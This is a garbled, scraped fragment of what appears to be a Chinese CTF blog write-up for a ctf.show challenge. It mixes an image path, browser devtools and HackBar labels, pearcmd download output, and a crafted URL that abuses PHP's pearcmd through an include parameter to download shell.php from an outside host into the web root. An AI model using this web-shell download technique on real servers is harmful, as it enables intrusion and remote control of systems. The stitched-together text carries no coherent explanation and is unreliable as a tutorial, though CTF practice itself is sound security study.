 downloading shell.php ... Starting to download shell.php (28 bytes) ....done: 28 bytes Could not get contents of package "/var/www/html/shell.php
"http:// 81/shell.php" succeeded, but it is not a valid package archive Invalid or missing remote package file download failed
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL
http://815955eb-a6a1-4609-bf64-7f0f3fa98ebd.chall.ctf.show/?c=pearcmd&+download+http:// :81/shell.php
https://blog.csdn.net/qq_46091464